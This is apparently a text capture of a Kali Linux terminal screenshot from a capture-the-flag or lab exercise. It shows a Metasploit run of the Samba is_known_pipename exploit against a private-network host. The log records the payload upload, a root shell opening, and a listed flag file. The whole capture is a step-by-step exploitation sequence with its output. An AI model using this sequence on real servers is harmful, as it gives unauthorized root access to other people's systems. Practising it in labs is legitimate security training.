 (myenv)kali@kali: ~
File Actions Edit View Help
└─$ vim connect.py
┌──(myenv)─(kali㉿kali)-[~]
└─$ python3 connect.py
文件上传成功
kali@kali: ~
File Actions Edit View Help
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/samba/is_known_pipename
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) > set RHOSTS 192.168.56.119
RHOSTS => 192.168.56.119
msf6 exploit(linux/samba/is_known_pipename) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(linux/samba/is_known_pipename) > run
[*] 10.10.10.3:445 - Using location \\10.10.10.3\share\ for the path
[*] 10.10.10.3:445 - Retrieving the remote path of the share 'share'
[*] 10.10.10.3:445 - Share 'share' has server-side path '/tmp/
[*] 10.10.10.3:445 - Uploaded payload to \\10.10.10.3\share\UNKzQcIH.so
[*] 10.10.10.3:445 - Loading the payload from server-side path /tmp/UNKzQcIH.so using \\PIPE\/tmp/UNKzQcIH.so...
[-] 10.10.10.3:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.10.10.3:445 - Loading the payload from server-side path /tmp/UNKzQcIH.so using /tmp/UNKzQcIH.so...
[+] 10.10.10.3:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (10.10.10.1:35769 -> 10.10.10.3:445) at 2025-05-25 08:14:05 -0400
id
uid=0(root) gid=0(root) groups=0(root)
ls
example.c
flag-{bmh66990fa2-3b53-40cf-8110-d266ee113fcd}
libexample.so
payload.so